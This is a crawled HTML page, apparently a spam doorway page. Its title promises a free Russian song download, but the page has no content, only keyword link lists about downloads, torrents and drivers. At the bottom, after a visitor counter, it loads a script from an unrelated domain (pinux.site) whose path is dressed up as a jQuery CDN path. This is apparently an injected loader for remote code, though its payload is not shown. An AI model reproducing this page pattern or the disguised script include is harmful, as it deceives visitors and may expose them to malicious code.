

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-pesnyu-lyubish-lyublyu-besplatno.html
body_size: 1879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню любишь люблю бесплатно - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню любишь люблю бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-skachat-drayvera-na-videokartu-geforce-gt-640.html">Скачать драйвера на видеокарту geforce gt 640</a></li>
                                <li><a href="ze0mcx-avtobus-25-egorevsk-raspisanie.html">Автобус 25 егорьевск расписание</a></li>
                                <li><a href="ze0mcx-forum-buddistov.html">Форум буддистов</a></li>
                                <li><a href="ze0mcx-skachat-kino-gorodskie-legendy-3-cherez-torrent.html">Скачать кино городские легенды 3 через торрент</a></li>
                                <li><a href="ze0mcx-pod-11-zhurnal-obl-ku-vodospozhivannya.html">Под 11 журнал обліку водоспоживання</a></li>
                                <li><a href="ze0mcx-my-russkie-minusovka.html">Мы русские минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-3d-filmy-s-vertikalnoy-stereoparoy-skachat.html">3д фильмы с вертикальной стереопарой скачать</a></li>
                                            <li><a href="ze0mcx-spravochnik-aksu-pavlodarskaya-oblast.html">Справочник аксу павлодарская область</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-cerkov-skiniya-proslavlenie-skachat.html">Церковь скиния прославление скачать</a></li>
                                            <li><a href="ze0mcx-film-mnozhestvennye-umy-billi-milligana-skachat-torrent.html">Фильм множественные умы билли миллигана скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-drayvery-hp-pavilion-g7-1151er.html">Скачать драйверы hp pavilion g7 1151er</a></li>
                                            <li><a href="ze0mcx-minony-serial.html">Миньоны сериал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-ivanovo-raspisanie-avtobusa-14.html">Иваново расписание автобуса 14</a></li>
                                            <li><a href="ze0mcx-f-l-monov-normalna-f-z-olog-ya-pdf.html">Філімонов нормальна фізіологія pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
